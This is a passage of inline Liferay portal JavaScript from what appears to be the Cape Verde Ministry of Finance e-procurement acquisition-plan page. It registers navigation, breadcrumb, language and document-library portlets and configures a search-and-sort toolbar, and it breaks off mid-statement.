Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.wfgd__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036",
"searchActionURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId\x3d206036\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent","label":"Recente",
"type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","disabled":false,"creationMenu":null,"id":"iozv","element":"#iozv","showFiltersDoneButton":false,"totalItems":11,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId":"206036","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId":"89288","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":"206036",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId":"89288"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("iozv",new Component.default(context,
